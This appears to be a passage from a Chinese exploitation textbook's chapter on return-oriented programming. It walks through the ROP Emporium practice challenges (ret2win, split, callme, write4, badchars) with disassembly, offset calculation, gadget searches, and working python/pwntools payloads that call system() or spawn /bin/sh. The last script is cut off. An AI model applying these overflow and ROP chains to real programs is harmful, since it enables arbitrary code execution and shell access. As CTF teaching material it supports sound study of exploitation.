1. 在程序中寻找所有的 c3 (ret) 字节
2. 向前搜索，看前面的字节是否包含一个有效指令，这里可以指定最大搜索字节数，以获得不同长度的 gadgets
3. 记录下我们找到的所有有效指令序列

理论上我们是可以这样寻找 gadgets 的，但实际上有很多工具可以完成这个工作，如 ROPgadget，Ropper 等。更完整的搜索可以使用 <http://ropshell.com/>。

## 常用的 gadgets

对于 gadgets 能做的事情，基本上只要你敢想，它就敢执行。下面简单介绍几种用法：

- 保存栈数据到寄存器
  - 将栈顶的数据抛出并保存到寄存器中，然后跳转到新的栈顶地址。所以当返回地址被一个 gadgets 的地址覆盖，程序将在返回后执行该指令序列。
  - 如：`pop eax; ret`
- 保存内存数据到寄存器
  - 将内存地址处的数据加载到内存器中。
  - 如：`mov ecx, [eax]; ret`
- 保存寄存器数据到内存
  - 将寄存器的值保存到内存地址处。
  - 如：`mov [eax], ecx; ret`
- 算数和逻辑运算
  - `add, sub, mul, xor` 等。
  - 如：`add eax, ebx; ret , xor edx, edx; ret`
- 系统调用
  - 执行内核中断
  - 如：`int 0x80; ret , call gs:[0x10]; ret`
- 会影响栈帧的 gadgets
  - 这些 gadgets 会改变 `ebp` 的值，从而影响栈帧，在一些操作如 `stack pivot`

时我们需要这样的指令来转移栈帧。

- 如：`leave; ret` , `pop ebp; ret`

## ROP Emporium

[ROP Emporium](#) 提供了一系列用于学习 ROP 的挑战，每一个挑战都介绍了一个知识，难度也逐渐增加，是循序渐进学习 ROP 的好资料。ROP Emporium 还有个特点是它专注于 ROP，所有挑战都有相同的漏洞点，不同的只是 ROP 链构造的不同，所以不涉及其他的漏洞利用和逆向的内容。每个挑战都包含了 32 位和 64 位的程序，通过对比能帮助我们理解 ROP 链在不同体系结构下的差异，例如参数的传递等。这篇文章我们就从这些挑战中来学习吧。

这些挑战都包含一个 `flag.txt` 的文件，我们的目标就是通过控制程序执行，来打印出文件中的内容。当然你也可以尝试获得 shell。

[下载文件](#)

### ret2win32

通常情况下，对于一个有缓冲区溢出的程序，我们通常先输入一定数量的字符填满缓冲区，然后是精心构造的 ROP 链，通过覆盖堆栈上保存的返回地址来实现函数跳转（关于缓冲区溢出请查看上一章 3.3.3 栈溢出）。

第一个挑战我会尽量详细一点，因为所有挑战程序都有相似的结构，缓冲区大小都一样，我们看一下漏洞函数：

```

gdb-peda$ disassemble pwnme
Dump of assembler code for function pwnme:
0x080485f6 <+0>: push ebp
0x080485f7 <+1>: mov ebp,esp
0x080485f9 <+3>: sub esp,0x28
0x080485fc <+6>: sub esp,0x4
0x080485ff <+9>: push 0x20
0x08048601 <+11>: push 0x0
0x08048603 <+13>: lea eax,[ebp-0x28]
0x08048606 <+16>: push eax
0x08048607 <+17>: call 0x8048460 <memset@plt>
0x0804860c <+22>: add esp,0x10
0x0804860f <+25>: sub esp,0xc

```

### 3.3.4 返回导向编程 (ROP)

```
0x08048612 <+28>: push 0x804873c
0x08048617 <+33>: call 0x8048420 <puts@plt>
0x0804861c <+38>: add esp, 0x10
0x0804861f <+41>: sub esp, 0xc
0x08048622 <+44>: push 0x80487bc
0x08048627 <+49>: call 0x8048420 <puts@plt>
0x0804862c <+54>: add esp, 0x10
0x0804862f <+57>: sub esp, 0xc
0x08048632 <+60>: push 0x8048821
0x08048637 <+65>: call 0x8048400 <printf@plt>
0x0804863c <+70>: add esp, 0x10
0x0804863f <+73>: mov eax, ds:0x804a060
0x08048644 <+78>: sub esp, 0x4
0x08048647 <+81>: push eax
0x08048648 <+82>: push 0x32
0x0804864a <+84>: lea eax, [ebp-0x28]
0x0804864d <+87>: push eax
0x0804864e <+88>: call 0x8048410 <fgets@plt>
0x08048653 <+93>: add esp, 0x10
0x08048656 <+96>: nop
0x08048657 <+97>: leave
0x08048658 <+98>: ret
```

End of assembler dump.

gdb-peda\$ disassemble ret2win

Dump of assembler code for function ret2win:

```
0x08048659 <+0>: push ebp
0x0804865a <+1>: mov ebp, esp
0x0804865c <+3>: sub esp, 0x8
0x0804865f <+6>: sub esp, 0xc
0x08048662 <+9>: push 0x8048824
0x08048667 <+14>: call 0x8048400 <printf@plt>
0x0804866c <+19>: add esp, 0x10
0x0804866f <+22>: sub esp, 0xc
0x08048672 <+25>: push 0x8048841
0x08048677 <+30>: call 0x8048430 <system@plt>
0x0804867c <+35>: add esp, 0x10
0x0804867f <+38>: nop
0x08048680 <+39>: leave
0x08048681 <+40>: ret
```

End of assembler dump.

### 3.3.4 返回导向编程 (ROP)

函数 `pwnme()` 是存在缓冲区溢出的函数，它调用 `fgets()` 读取任意数据，但缓冲区的大小只有 40 字节 (`0x0804864a <+84>: lea eax,[ebp-0x28]`，`0x28=40`)，当输入大于 40 字节的数据时，就可以覆盖掉调用函数的 `ebp` 和返回地址：

```
gdb-peda$ pattern_create 50
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA'
gdb-peda$ r
Starting program: /home/firmy/Desktop/rop_emporium/ret2win32/ret
2win32
ret2win by ROP Emporium
32bits

For my first trick, I will attempt to fit 50 bytes of user input
into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about
null bytes, we're using fgets!

> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
EAX: 0xfffffd5c0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAb")
EBX: 0x0
ECX: 0xfffffd5c0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAb")
EDX: 0xf7f90860 --> 0x0
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0x0
EBP: 0x41304141 ('AA0A')
ESP: 0xfffffd5f0 --> 0xf7f80062 --> 0x41000000 (' ')
EIP: 0x41414641 ('AFAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
```

### 3.3.4 返回导向编程 (ROP)

```
Invalid $PC address: 0x41414641
[-----stack-----]
-----]
0000| 0xfffffd5f0 --> 0xf7f80062 --> 0x41000000 ('')
0004| 0xfffffd5f4 --> 0xfffffd610 --> 0x1
0008| 0xfffffd5f8 --> 0x0
0012| 0xfffffd5fc --> 0xf7dd57c3 (<_libc_start_main+243>:
 add esp,0x10)
0016| 0xfffffd600 --> 0xf7f8ee28 --> 0x1d1d30
0020| 0xfffffd604 --> 0xf7f8ee28 --> 0x1d1d30
0024| 0xfffffd608 --> 0x0
0028| 0xfffffd60c --> 0xf7dd57c3 (<_libc_start_main+243>:
 add esp,0x10)
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414641 in ?? ()
gdb-peda$ pattern_offset $ebp
1093681473 found at offset: 40
gdb-peda$ pattern_offset $eip
1094796865 found at offset: 44
```

缓冲区距离 `ebp` 和 `eip` 的偏移分别为 40 和 44，这就验证了我们的假设。

通过查看程序的逻辑，虽然我们知道 `.text` 段中存在函数 `ret2win()`，但在程序执行中并没有调用到它，我们要做的就是用该函数的地址覆盖返回地址，使程序跳转到该函数中，从而打印出 flag，我们称这一类型的 ROP 为 `ret2text`。

还有一件重要的事情是 `checksec`：

```
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
```

### 3.3.4 返回导向编程 (ROP)

这里开启了关闭了 PIE，所以 .text 的加载地址是不变的，可以直接使用 `ret2win()` 的地址 `0x08048659`。

payload 如下（注这篇文章中的 payload 我会使用多种方法来写，以展示各种工具的使用）：

```
$ python2 -c "print 'A'*44 + '\x59\x86\x04\x08'" | ./ret2win32
...
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
```

## ret2win

现在是 64 位程序：

```
gdb-peda$ disassemble pwnme
Dump of assembler code for function pwnme:
0x00000000004007b5 <+0>: push rbp
0x00000000004007b6 <+1>: mov rbp,rsp
0x00000000004007b9 <+4>: sub rsp,0x20
0x00000000004007bd <+8>: lea rax,[rbp-0x20]
0x00000000004007c1 <+12>: mov edx,0x20
0x00000000004007c6 <+17>: mov esi,0x0
0x00000000004007cb <+22>: mov rdi,rax
0x00000000004007ce <+25>: call 0x400600 <memset@plt>
0x00000000004007d3 <+30>: mov edi,0x4008f8
0x00000000004007d8 <+35>: call 0x4005d0 <puts@plt>
0x00000000004007dd <+40>: mov edi,0x400978
0x00000000004007e2 <+45>: call 0x4005d0 <puts@plt>
0x00000000004007e7 <+50>: mov edi,0x4009dd
0x00000000004007ec <+55>: mov eax,0x0
0x00000000004007f1 <+60>: call 0x4005f0 <printf@plt>
0x00000000004007f6 <+65>: mov rdx,QWORD PTR [rip+0x2008
73] # 0x601070 <stdin@@GLIBC_2.2.5>
0x00000000004007fd <+72>: lea rax,[rbp-0x20]
0x0000000000400801 <+76>: mov esi,0x32
0x0000000000400806 <+81>: mov rdi,rax
0x0000000000400809 <+84>: call 0x400620 <fgets@plt>
0x000000000040080e <+89>: nop
0x000000000040080f <+90>: leave
```

### 3.3.4 返回导向编程 (ROP)

```
0x0000000000400810 <+91>: ret
End of assembler dump.
gdb-peda$ disassemble ret2win
Dump of assembler code for function ret2win:
0x0000000000400811 <+0>: push rbp
0x0000000000400812 <+1>: mov rbp,rsp
0x0000000000400815 <+4>: mov edi,0x4009e0
0x000000000040081a <+9>: mov eax,0x0
0x000000000040081f <+14>: call 0x4005f0 <printf@plt>
0x0000000000400824 <+19>: mov edi,0x4009fd
0x0000000000400829 <+24>: call 0x4005e0 <system@plt>
0x000000000040082e <+29>: nop
0x000000000040082f <+30>: pop rbp
0x0000000000400830 <+31>: ret
End of assembler dump.
```

首先与 32 位不同的是参数传递，64 位程序的前六个参数通过 RDI、RSI、RDX、RCX、R8 和 R9 传递。所以缓冲区大小参数通过 rdi 传递给 `fgets()`，大小为 32 字节。

而且由于 `ret` 的地址不存在，程序停在了 `=> 0x400810 <pwnme+91>: ret` 这一步，这是因为 64 位可以使用的内存地址不能大于 `0x00007fffffffffffff`，否则就会抛出异常。

```
gdb-peda$ r
Starting program: /home/firmy/Desktop/rop_emporium/ret2win/ret2w
in
ret2win by ROP Emporium
64bits

For my first trick, I will attempt to fit 50 bytes of user input
into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!

> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA

Program received signal SIGSEGV, Segmentation fault.
```

### 3.3.4 返回导向编程 (ROP)

```
[-----registers-----]
-----]
RAX: 0x7fffffff400 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA
0AAFAAb")
RBX: 0x0
RCX: 0x1f
RDX: 0x7ffff7dd4710 --> 0x0
RSI: 0x7fffffff400 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA
0AAFAAb")
RDI: 0x7fffffff401 ("AA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0
AAFAAb")
RBP: 0x6141414541412941 ('A)AAEAAa')
RSP: 0x7fffffff428 ("AA0AAFAAb")
RIP: 0x400810 (<pwnme+91>: ret)
R8 : 0x0
R9 : 0x7ffff7fb94c0 (0x00007ffff7fb94c0)
R10: 0x602260 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAA
bA\n")
R11: 0x246
R12: 0x400650 (<_start>: xor ebp, ebp)
R13: 0x7fffffff510 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT di
rection overflow)
[-----code-----]
-----]
0x400809 <pwnme+84>: call 0x400620 <fgets@plt>
0x40080e <pwnme+89>: nop
0x40080f <pwnme+90>: leave
=> 0x400810 <pwnme+91>: ret
0x400811 <ret2win>: push rbp
0x400812 <ret2win+1>: mov rbp, rsp
0x400815 <ret2win+4>: mov edi, 0x4009e0
0x40081a <ret2win+9>: mov eax, 0x0
[-----stack-----]
-----]
0000| 0x7fffffff428 ("AA0AAFAAb")
0008| 0x7fffffff430 --> 0x400062 --> 0x1f80000000000000
0016| 0x7fffffff438 --> 0x7ffff7a41f6a (<__libc_start_main+234>)
```

### 3.3.4 返回导向编程 (ROP)

```
: mov edi,eax)
0024| 0x7fffffff440 --> 0x0
0032| 0x7fffffff448 --> 0x7fffffff518 --> 0x7fffffff870 ("/home/firmy/Desktop/rop_emporium/ret2win/ret2win")
0040| 0x7fffffff450 --> 0x100000000
0048| 0x7fffffff458 --> 0x400746 (<main>: push rbp)
0056| 0x7fffffff460 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000000400810 in pwnme ()
gdb-peda$ pattern_offset $rbp
7007954260868540737 found at offset: 32
gdb-peda$ pattern_offset AA0AAFAAb
AA0AAFAAb found at offset: 40
```

re2win() 的地址为 0x00000000000400811 , payload 如下 :

```
from zio import *

payload = "A"*40 + 164(0x00000000000400811)

io = zio('./ret2win')
io.writeline(payload)
io.read()
```

## split32

这一题也是 ret2text , 但这一次 , 我们有的是一个 usefulFunction() 函数 :

### 3.3.4 返回导向编程 (ROP)

```
gdb-peda$ disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x08048649 <+0>: push ebp
0x0804864a <+1>: mov ebp,esp
0x0804864c <+3>: sub esp,0x8
0x0804864f <+6>: sub esp,0xc
0x08048652 <+9>: push 0x8048747
0x08048657 <+14>: call 0x8048430 <system@plt>
0x0804865c <+19>: add esp,0x10
0x0804865f <+22>: nop
0x08048660 <+23>: leave
0x08048661 <+24>: ret
End of assembler dump.
```

它调用 `system()` 函数，而我们要做的是给它传递一个参数，执行该参数后可以打印出 `flag`。

使用 radare2 中的工具 rabin2 在 `.data` 段中搜索字符串：

```
$ rabin2 -z split32
...
vaddr=0x0804a030 paddr=0x00001030 ordinal=000 sz=18 len=17 section=.data type=ascii string=/bin/cat flag.txt
```

我们发现存在字符串 `/bin/cat flag.txt`，这正是我们需要的，地址为 `0x0804a030`。

下面构造 payload，这里就有两种方法，一种是直接使用调用 `system()` 函数的地址 `0x08048657`，另一种是使用 `system()` 的 plt 地址 `0x8048430`，在前面的章节中我们已经知道了 plt 的延迟绑定机制（1.5.6 动态链接），这里我们再回顾一下：

绑定前：

### 3.3.4 返回导向编程 (ROP)

```
gdb-peda$ disassemble system
Dump of assembler code for function system@plt:
0x08048430 <+0>: jmp DWORD PTR ds:0x804a018
0x08048436 <+6>: push 0x18
0x0804843b <+11>: jmp 0x80483f0
gdb-peda$ x/5x 0x804a018
0x804a018: 0x08048436 0x08048446 0x08048456
0x08048466
0x804a028: 0x00000000
```

绑定后：

```
gdb-peda$ disassemble system
Dump of assembler code for function system:
0xf7df9c50 <+0>: sub esp,0xc
0xf7df9c53 <+3>: mov eax,DWORD PTR [esp+0x10]
0xf7df9c57 <+7>: call 0xf7ef32cd <__x86.get_pc_thunk.dx
>
0xf7df9c5c <+12>: add edx,0x1951cc
0xf7df9c62 <+18>: test eax,eax
0xf7df9c64 <+20>: je 0xf7df9c70 <system+32>
0xf7df9c66 <+22>: add esp,0xc
0xf7df9c69 <+25>: jmp 0xf7df9700 <do_system>
0xf7df9c6e <+30>: xchg ax,ax
0xf7df9c70 <+32>: lea eax,[edx-0x57616]
0xf7df9c76 <+38>: call 0xf7df9700 <do_system>
0xf7df9c7b <+43>: test eax,eax
0xf7df9c7d <+45>: sete al
0xf7df9c80 <+48>: add esp,0xc
0xf7df9c83 <+51>: movzx eax,al
0xf7df9c86 <+54>: ret
End of assembler dump.
gdb-peda$ x/5x 0x08048430
0x8048430 <system@plt>: 0xa01825ff 0x18680804 0xe90000
00 0xffffffffb0
0x8048440 <__libc_start_main@plt>: 0xa01c25ff
```

### 3.3.4 返回导向编程 (ROP)

其实这里讲 plt 不是很确切，因为 system 使用太频繁，在我们使用它之前，它就已经绑定了，在后面的挑战中我们会遇到没有绑定的情况。

两种 payload 如下：

```
$ python2 -c "print 'A'*44 + '\x57\x86\x04\x08' + '\x30\x00\x04\x08'" | ./split32
...
> ROPE{a_placeholder_32byte_flag!}
```

```
from zio import *

payload = "A"*44
payload += 132(0x08048430)
payload += "BBBB"
payload += 132(0x0804a030)

io = zio('./split32')
io.writeline(payload)
io.read()
```

注意 "BBBB" 是新的返回地址，如果函数 ret，就会执行 "BBBB" 处的指令，通常这里会放置一些 pop;pop;ret 之类的指令地址，以平衡堆栈。从 system() 函数中也能看出来，它现将 esp 减去 0xc，再取地址 esp+0x10 处的指令，也就是 "BBBB" 的后一个，即字符串的地址。因为 system() 是 libc 中的函数，所以这种方法称作 ret2libc。

## split

```
$ rabin2 -z split
...
vaddr=0x00601060 paddr=0x00001060 ordinal=000 sz=18 len=17 section=.data type=ascii string=/bin/cat flag.txt
```

字符串地址在 0x00601060 。

### 3.3.4 返回导向编程 (ROP)

```
gdb-peda$ disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x0000000000400807 <+0>: push rbp
0x0000000000400808 <+1>: mov rbp,rsp
0x000000000040080b <+4>: mov edi,0x4008ff
0x0000000000400810 <+9>: call 0x4005e0 <system@plt>
0x0000000000400815 <+14>: nop
0x0000000000400816 <+15>: pop rbp
0x0000000000400817 <+16>: ret

End of assembler dump.
```

64位程序的第一个参数通过 edi 传递，所以我们需要再调用一个 gadgets 来将字符串的地址存进 edi。

我们先找到需要的 gadgets：

```
gdb-peda$ ropsearch "pop rdi; ret"
Searching for ROP gadget: 'pop rdi; ret' in: binary ranges
0x00400883 : (b'5fc3') pop rdi; ret
```

下面是 payload：

```
$ python2 -c "print 'A'*40 + '\x83\x08\x40\x00\x00\x00\x00\x00\x00\x00'
+ '\x60\x10\x60\x00\x00\x00\x00\x00\x00' + '\x10\x08\x40\x00\x00\x00\x00\x00'
\x00\x00'" | ./split
...
> ROPE{a_placeholder_32byte_flag!}
```

那我们是否还可以用前面那种方法调用 system() 的 plt 地址 0x4005e0 呢：

### 3.3.4 返回导向编程 (ROP)

```
gdb-peda$ disassemble system
Dump of assembler code for function system:
0x00007ffff7a63010 <+0>: test rdi,rdi
0x00007ffff7a63013 <+3>: je 0x7ffff7a63020 <system+16
>
0x00007ffff7a63015 <+5>: jmp 0x7ffff7a62a70 <do_system
>
0x00007ffff7a6301a <+10>: nop WORD PTR [rax+rax*1+0x0]
0x00007ffff7a63020 <+16>: lea rdi,[rip+0x138fd6]
0x7ffff7b9bffd
0x00007ffff7a63027 <+23>: sub rsp,0x8
0x00007ffff7a6302b <+27>: call 0x7ffff7a62a70 <do_system
>
0x00007ffff7a63030 <+32>: test eax,eax
0x00007ffff7a63032 <+34>: sete al
0x00007ffff7a63035 <+37>: add rsp,0x8
0x00007ffff7a63039 <+41>: movzx eax,al
0x00007ffff7a6303c <+44>: ret
End of assembler dump.
```

依然可以，因为参数的传递没有用到栈，我们只需把地址直接更改就可以了：

```
from zio import *

payload = "A"*40
payload += 164(0x00400883)
payload += 164(0x00601060)
payload += 164(0x4005e0)

io = zio('./split')
io.writeline(payload)
io.read()
```

## callme32

这里我们要接触真正的 plt 了，根据题目提示，callme32 从共享库 libcallme32.so 中导入三个特殊的函数：

### 3.3.4 返回导向编程 (ROP)

```
$ rabin2 -i callme32 | grep callme
ordinal=004 plt=0x080485b0 bind=GLOBAL type=FUNC name=callme_three
ordinal=005 plt=0x080485c0 bind=GLOBAL type=FUNC name=callme_one
ordinal=012 plt=0x08048620 bind=GLOBAL type=FUNC name=callme_two
```

我们要做的是依次调用 `callme_one()`、`callme_two()` 和 `callme_three()`，并且每个函数都要传入参数 1、2、3。通过调试我们能够知道函数逻辑，`callme_one` 用于读入加密后的 flag，然后依次调用 `callme_two` 和 `callme_three` 进行解密。

由于函数参数是放在栈上的，为了平衡堆栈，我们需要一个 `pop;pop;pop;ret` 的 gadgets：

```
$ objdump -d callme32 | grep -A 3 pop
...
80488a8: 5b pop %ebx
80488a9: 5e pop %esi
80488aa: 5f pop %edi
80488ab: 5d pop %ebp
80488ac: c3 ret
80488ad: 8d 76 00 lea 0x0(%esi),%esi
...
```

或者是 `add esp, 8; pop; ret`，反正只要能平衡，都可以：

```
gdb-peda$ ropsearch "add esp, 8"
Searching for ROP gadget: 'add esp, 8' in: binary ranges
0x08048576 : (b'83c4085bc3') add esp,0x8; pop ebx; ret
0x080488c3 : (b'83c4085bc3') add esp,0x8; pop ebx; ret
```

构造 payload 如下：

### 3.3.4 返回导向编程 (ROP)

```
from zio import *

payload = "A"*44

payload += 132(0x080485c0)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

payload += 132(0x08048620)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

payload += 132(0x080485b0)
payload += 132(0x080488a9)
payload += 132(0x1) + 132(0x2) + 132(0x3)

io = zio('./callme32')
io.writeline(payload)
io.read()
```

## callme

64 位程序不需要平衡堆栈了，只要将参数按顺序依次放进寄存器中就可以了。

```
$ rabin2 -i callme | grep callme
ordinal=004 plt=0x00401810 bind=GLOBAL type=FUNC name=callme_three
ordinal=008 plt=0x00401850 bind=GLOBAL type=FUNC name=callme_one
ordinal=011 plt=0x00401870 bind=GLOBAL type=FUNC name=callme_two
```

```
gdb-peda$ ropsearch "pop rdi; pop rsi"
Searching for ROP gadget: 'pop rdi; pop rsi' in: binary ranges
0x00401ab0 : (b'5f5e5ac3') pop rdi; pop rsi; pop rdx; ret
```

payload 如下：

```
from zio import *

payload = "A"*40

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401850)

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401870)

payload += 164(0x00401ab0)
payload += 164(0x1) + 164(0x2) + 164(0x3)
payload += 164(0x00401810)

io = zio('./callme')
io.writeline(payload)
io.read()
```

## write432

这一次，我们已经不能在程序中找到可以执行的语句了，但我们可以利用 gadgets 将 `/bin/sh` 写入到目标进程的虚拟内存空间中，如 `.data` 段中，再调用 `system()` 执行它，从而拿到 shell。要认识到一个重要的点是，ROP 只是一种任意代码执行的形式，只要我们有创意，就可以利用它来执行诸如内存读写等操作。

这种方法虽然好用，但还是要考虑我们写入地址的读写和执行权限，以及它能提供的空间是多少，我们写入的内容是否会影响到程序执行等问题。如我们接下来想把字符串写入 `.data` 段，我们看一下它的权限和大小等信息：

### 3.3.4 返回导向编程 (ROP)

```
$ readelf -S write432
[Nr] Name Type Addr Off Size
ES Flg Lk Inf Al
...
[16] .rodata PROGBITS 080486f8 0006f8 000064
00 A 0 0 4
[25] .data PROGBITS 0804a028 001028 000008
00 WA 0 0 4
```

可以看到 `.data` 具有 `WA`，即写入 (write) 和分配 (alloc) 的权利，而 `.rodata` 就不能写入。

使用工具 `ropgadget` 可以很方便地找到我们需要的 gadgets：

```
$ ropgadget --binary write432 --only "mov|pop|ret"
...
0x08048670 : mov dword ptr [edi], ebp ; ret
0x080486da : pop edi ; pop ebp ; ret
```

另外需要注意的是，我们这里是 32 位程序，每次只能写入 4 个字节，所以要分成两次写入，还得注意字符对齐，有没有截断字符 (`\x00`, `\x0a` 等) 之类的问题，比如这里 `/bin/sh` 只有七个字节，我们可以使用 `/bin/sh\x00` 或者 `/bin//sh`，构造 payload 如下：

### 3.3.4 返回导向编程 (ROP)

```
from zio import *

pop_edi_ebp = 0x080486da
mov_edi_ebp = 0x08048670

data_addr = 0x804a028
system_plt = 0x8048430

payload = ""
payload += "A"*44
payload += l32(pop_edi_ebp)
payload += l32(data_addr)
payload += "/bin"
payload += l32(mov_edi_ebp)
payload += l32(pop_edi_ebp)
payload += l32(data_addr+4)
payload += "/sh\x00"
payload += l32(mov_edi_ebp)
payload += l32(system_plt)
payload += "BBBB"
payload += l32(data_addr)

io = zio('./write432')
io.writeline(payload)
io.interact()
```

```
$ python2 run.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA(/binp,/shp0BBBB(?
write4 by ROP Emporium
32bits

Go ahead and give me the string already!
> cat flag.txt
ROPE{a_placeholder_32byte_flag!}
```

## write4

64 位程序就可以一次性写入了。

### 3.3.4 返回导向编程 (ROP)

```
$ ropgadget --binary write4 --only "mov|pop|ret"
...
0x00000000000400820 : mov qword ptr [r14], r15 ; ret
0x00000000000400890 : pop r14 ; pop r15 ; ret
0x00000000000400893 : pop rdi ; ret
```

```
from pwn import *

pop_r14_r15 = 0x00000000000400890
mov_r14_r15 = 0x00000000000400820
pop_rdi = 0x00000000000400893
data_addr = 0x00000000000601050
system_plt = 0x004005e0

payload = "A"*40
payload += p64(pop_r14_r15)
payload += p64(data_addr)
payload += "/bin/sh\x00"
payload += p64(mov_r14_r15)
payload += p64(pop_rdi)
payload += p64(data_addr)
payload += p64(system_plt)

io = process('./write4')
io.recvuntil('>')
io.sendline(payload)
io.interactive()
```

## badchars32

在这个挑战中，我们依然要将 `/bin/sh` 写入到进程内存中，但这一次程序在读取输入时会对敏感字符进行检查，查看函数 `checkBadchars()`：

```
gdb-peda$ disassemble checkBadchars
Dump of assembler code for function checkBadchars:
0x08048801 <+0>: push ebp
0x08048802 <+1>: mov ebp,esp
```

### 3.3.4 返回导向编程 (ROP)

|                    |       |                               |
|--------------------|-------|-------------------------------|
| 0x08048804 <+3>:   | sub   | esp, 0x10                     |
| 0x08048807 <+6>:   | mov   | BYTE PTR [ebp-0x10], 0x62     |
| 0x0804880b <+10>:  | mov   | BYTE PTR [ebp-0xf], 0x69      |
| 0x0804880f <+14>:  | mov   | BYTE PTR [ebp-0xe], 0x63      |
| 0x08048813 <+18>:  | mov   | BYTE PTR [ebp-0xd], 0x2f      |
| 0x08048817 <+22>:  | mov   | BYTE PTR [ebp-0xc], 0x20      |
| 0x0804881b <+26>:  | mov   | BYTE PTR [ebp-0xb], 0x66      |
| 0x0804881f <+30>:  | mov   | BYTE PTR [ebp-0xa], 0x6e      |
| 0x08048823 <+34>:  | mov   | BYTE PTR [ebp-0x9], 0x73      |
| 0x08048827 <+38>:  | mov   | DWORD PTR [ebp-0x4], 0x0      |
| 0x0804882e <+45>:  | mov   | DWORD PTR [ebp-0x8], 0x0      |
| 0x08048835 <+52>:  | mov   | DWORD PTR [ebp-0x4], 0x0      |
| 0x0804883c <+59>:  | jmp   | 0x804887c <checkBadchars+123> |
| 0x0804883e <+61>:  | mov   | DWORD PTR [ebp-0x8], 0x0      |
| 0x08048845 <+68>:  | jmp   | 0x8048872 <checkBadchars+113> |
| 0x08048847 <+70>:  | mov   | edx, DWORD PTR [ebp+0x8]      |
| 0x0804884a <+73>:  | mov   | eax, DWORD PTR [ebp-0x4]      |
| 0x0804884d <+76>:  | add   | eax, edx                      |
| 0x0804884f <+78>:  | movzx | edx, BYTE PTR [eax]           |
| 0x08048852 <+81>:  | lea   | ecx, [ebp-0x10]               |
| 0x08048855 <+84>:  | mov   | eax, DWORD PTR [ebp-0x8]      |
| 0x08048858 <+87>:  | add   | eax, ecx                      |
| 0x0804885a <+89>:  | movzx | eax, BYTE PTR [eax]           |
| 0x0804885d <+92>:  | cmp   | dl, al                        |
| 0x0804885f <+94>:  | jne   | 0x804886e <checkBadchars+109> |
| 0x08048861 <+96>:  | mov   | edx, DWORD PTR [ebp+0x8]      |
| 0x08048864 <+99>:  | mov   | eax, DWORD PTR [ebp-0x4]      |
| 0x08048867 <+102>: | add   | eax, edx                      |
| 0x08048869 <+104>: | mov   | BYTE PTR [eax], 0xeb          |
| 0x0804886c <+107>: | jmp   | 0x8048878 <checkBadchars+119> |
| 0x0804886e <+109>: | add   | DWORD PTR [ebp-0x8], 0x1      |
| 0x08048872 <+113>: | cmp   | DWORD PTR [ebp-0x8], 0x7      |
| 0x08048876 <+117>: | jbe   | 0x8048847 <checkBadchars+70>  |
| 0x08048878 <+119>: | add   | DWORD PTR [ebp-0x4], 0x1      |
| 0x0804887c <+123>: | mov   | eax, DWORD PTR [ebp-0x4]      |
| 0x0804887f <+126>: | cmp   | eax, DWORD PTR [ebp+0xc]      |
| 0x08048882 <+129>: | jb    | 0x804883e <checkBadchars+61>  |
| 0x08048884 <+131>: | nop   |                               |
| 0x08048885 <+132>: | leave |                               |
| 0x08048886 <+133>: | ret   |                               |

### 3.3.4 返回导向编程 (ROP)

```
End of assembler dump.
```

很明显，地址 0x08048807 到 0x08048823 的字符就是所谓的敏感字符。处理敏感字符在利用开发中是经常要用到的，不仅仅是对参数进行编码，有时甚至地址也要如此。这里我们使用简单的异或操作来对字符串编码和解码。

找到 gadgets :

```
$ ropgadget --binary badchars32 --only "mov|pop|ret|xor"
...
0x08048893 : mov dword ptr [edi], esi ; ret
0x08048896 : pop ebx ; pop ecx ; ret
0x08048899 : pop esi ; pop edi ; ret
0x08048890 : xor byte ptr [ebx], cl ; ret
```

整个利用过程就是写入前编码，使用前解码，下面是 payload :

```
from zio import *

xor_ebx_cl = 0x08048890
pop_ebx_ecx = 0x08048896
pop_esi_edi = 0x08048899
mov_edi_esi = 0x08048893

system_plt = 0x080484e0
data_addr = 0x0804a038

encode
badchars = [0x62, 0x69, 0x63, 0x2f, 0x20, 0x66, 0x6e, 0x73]
xor_byte = 0x1
while(1):
 binsh = ""
 for i in "/bin/sh\x00":
 c = ord(i) ^ xor_byte
 if c in badchars:
 xor_byte += 1
 break
 else:
 binsh += chr(c)
```

### 3.3.4 返回导向编程 (ROP)

```
if len(binsh) == 8:
 break

write
payload = "A"*44
payload += l32(pop_esi_edi)
payload += binsh[:4]
payload += l32(data_addr)
payload += l32(mov_edi_esi)
payload += l32(pop_esi_edi)
payload += binsh[4:8]
payload += l32(data_addr + 4)
payload += l32(mov_edi_esi)

decode
for i in range(len(binsh)):
